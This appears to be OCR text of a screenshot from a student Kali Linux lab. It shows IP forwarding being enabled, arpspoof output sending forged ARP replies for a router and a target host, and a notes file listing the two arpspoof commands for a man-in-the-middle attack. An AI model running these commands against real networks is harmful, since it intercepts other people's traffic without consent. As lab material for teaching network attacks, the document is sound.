 1 / 1
Tilix: root@kalivm2021: /home/student
1: root@kalivm2021: /home/student
[sudo] password for student:
(root💀kalivm2021)-[/home/student]
# echo 1 > /proc/sys/net/ipv4/ip_forward
(root💀kalivm2021)-[/home/student]
#
2: student@kalivm2021: ~
7:7c:4f
0:50:56:97:7c:4f 0:50:56:97:df:9c 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9
7:7c:4f
0:50:56:97:7c:4f 0:50:56:97:df:9c 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9
7:7c:4f
0:50:56:97:7c:4f 0:50:56:97:df:9c 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9
7:7c:4f
0:50:56:97:7c:4f 0:50:56:97:df:9c 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9
7:7c:4f
3: student@kalivm2021: ~
97:7c:4f
0:50:56:97:7c:4f 0:50:56:97:38:54 0806 42: arp reply 192.168.1.10 is-at 0:50:56:
97:7c:4f
0:50:56:97:7c:4f 0:50:56:97:38:54 0806 42: arp reply 192.168.1.10 is-at 0:50:56:
97:7c:4f
0:50:56:97:7c:4f 0:50:56:97:38:54 0806 42: arp reply 192.168.1.10 is-at 0:50:56:
97:7c:4f
0:50:56:97:7c:4f 0:50:56:97:38:54 0806 42: arp reply 192.168.1.10 is-at 0:50:56:
97:7c:4f
student@kalivm2021: ~/Desktop
File Actions Edit View Help
GNU nano 6.4 MITM-info.txt *
Target IP: 192.168.1.10
Target Mac Address: 00:50:56:97:DF:9C
Router: 192.168.1.1
sudo arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.10
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
KALI LINUX
"the quieter you become, the more you are able to hear"